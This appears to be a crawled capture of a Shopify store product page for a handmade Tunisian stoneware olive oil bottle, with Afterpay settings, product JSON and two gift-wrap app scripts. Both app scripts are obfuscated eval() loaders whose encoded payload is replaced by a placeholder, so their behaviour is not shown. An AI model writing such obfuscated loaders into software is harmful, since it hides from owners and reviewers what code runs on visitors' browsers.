                LOAD_SCRIPTS_EVENTS.forEach((eventName) => {
                    window.removeEventListener(eventName, onUserInteractive, false);
                });
            }

            bindWindowEvents();
        })();
    }
  </script>
  <style id="ssw-design-preview"></style>
  
    <input id="ssw_cid" type="hidden" value="0">
  
  
  
    
    

  
  
  
    
    

  
  <!-- until update -->
  

<!-- END app snippet -->



</div></body>
</html>

<!--BeginAfterpay-->
<!--CrucialCommerceApps-->
<script type="text/javascript">
  // Overrides:
  // var afterpay_product_selector = "#product-price-selector";
  // var afterpay_cart_integration_enabled = true;
  // var afterpay_cart_static_selector = "#cart-subtotal-selector";
  // Non-editable fields:
  var afterpay_shop_currency = "USD";
  var afterpay_cart_currency = "USD";
  var afterpay_shop_money_format = "${{amount}}";
  var afterpay_shop_permanent_domain = "the-phoenix-washington-dc.myshopify.com";
  var afterpay_theme_name = "Responsive - SALE WARNING";
  var afterpay_product = {"id":6595968532583,"title":"Stoneware Olive Oil Bottle | 7.9\"","handle":"gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz","description":"\u003cp\u003eOlive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup! \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis handmade e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003enameled stoneware starts its life as pure, mineral-rich clay, is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMatte finish\u003c\/li\u003e\n\u003cli\u003eDimensions | 3.2\" w x  7.9\" h,  21 oz\u003c\/li\u003e\n\u003cli\u003eFood safe, microwave, and dishwasher safe\u003c\/li\u003e\n\u003cli\u003eHandmade in Tunisia\u003c\/li\u003e\n\u003cli\u003eStyle Code | BJ06L\u003c\/li\u003e\n\u003cli\u003eS\u003cspan data-mce-fragment=\"1\"\u003ehop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/tunisian-stoneware\" style=\"color: #ff8000;\"\u003eTunisian Stoneware\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-31T16:59:39-05:00","created_at":"2021-10-04T09:43:38-04:00","vendor":"GHARYAN Stoneware \u0026 More","type":"","tags":["Faire"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39535812411495,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BJ06L-NM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14547559","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39535812444263,"title":"Matte White","option1":"Matte White","option2":null,"option3":null,"sku":"BJ06L-BM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte White","public_title":"Matte White","options":["Matte White"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"12444263","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347"],"featured_image":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","options":["Color"],"media":[{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804881173,"position":1,"preview_image":{"aspect_ratio":0.715,"height":1049,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348"},"aspect_ratio":0.715,"height":1049,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","width":750},{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804913941,"position":2,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347","width":750},{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804946709,"position":3,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eOlive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup! \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis handmade e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003enameled stoneware starts its life as pure, mineral-rich clay, is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMatte finish\u003c\/li\u003e\n\u003cli\u003eDimensions | 3.2\" w x  7.9\" h,  21 oz\u003c\/li\u003e\n\u003cli\u003eFood safe, microwave, and dishwasher safe\u003c\/li\u003e\n\u003cli\u003eHandmade in Tunisia\u003c\/li\u003e\n\u003cli\u003eStyle Code | BJ06L\u003c\/li\u003e\n\u003cli\u003eS\u003cspan data-mce-fragment=\"1\"\u003ehop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/tunisian-stoneware\" style=\"color: #ff8000;\"\u003eTunisian Stoneware\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};
  var afterpay_current_variant = {"id":39535812411495,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BJ06L-NM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14547559","requires_selling_plan":false,"selling_plan_allocations":[]};
  var afterpay_cart_total_price = 0;
</script>
<!--EndAfterpay-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=the-phoenix-washington-dc.myshopify.com
body_size: 1418
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",28,"kxZwaTHbe",39,6,8))

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap-helper.js?shop=the-phoenix-washington-dc.myshopify.com&pHandle=gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz&nDomain=https://www.thephoenixdc.com/collections/sips-nibbles/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz&proAvaliable=true&proId=6595968532583&proVendor=GHARYAN%20Stoneware%20%26%20More&proTitle=Stoneware%20Olive%20Oil%20Bottle%20%7C%207.9%22&newActive=1&proTags=Faire
body_size: 2609
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",31,"FHUsNkBzv",26,4,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://the-phoenix-washington-dc.myshopify.com/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz.js
body_size: 1359
content:
{"id":6595968532583,"title":"Stoneware Olive Oil Bottle | 7.9\"","handle":"gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz","description":"\u003cp\u003eOlive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup! \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThis handmade e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003enameled stoneware starts its life as pure, mineral-rich clay, is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMatte finish\u003c\/li\u003e\n\u003cli\u003eDimensions | 3.2\" w x  7.9\" h,  21 oz\u003c\/li\u003e\n\u003cli\u003eFood safe, microwave, and dishwasher safe\u003c\/li\u003e\n\u003cli\u003eHandmade in Tunisia\u003c\/li\u003e\n\u003cli\u003eStyle Code | BJ06L\u003c\/li\u003e\n\u003cli\u003eS\u003cspan data-mce-fragment=\"1\"\u003ehop All ↠ \u003cspan style=\"color: #ff8000;\"\u003e\u003ca href=\"https:\/\/www.thephoenixdc.com\/collections\/tunisian-stoneware\" style=\"color: #ff8000;\"\u003eTunisian Stoneware\u003c\/a\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-31T16:59:39-05:00","created_at":"2021-10-04T09:43:38-04:00","vendor":"GHARYAN Stoneware \u0026 More","type":"","tags":["Faire"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39535812411495,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BJ06L-NM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14547559","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39535812444263,"title":"Matte White","option1":"Matte White","option2":null,"option3":null,"sku":"BJ06L-BM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte White","public_title":"Matte White","options":["Matte White"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"12444263","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347","\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","options":[{"name":"Color","position":1,"values":["Matte Black","Matte White"]}],"url":"\/products\/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz","media":[{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804881173,"position":1,"preview_image":{"aspect_ratio":0.715,"height":1049,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348"},"aspect_ratio":0.715,"height":1049,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","width":750},{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804913941,"position":2,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347","width":750},{"alt":"Stoneware Olive Oil Bottle | 7.9\"","id":45843804946709,"position":3,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1495\/8334\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}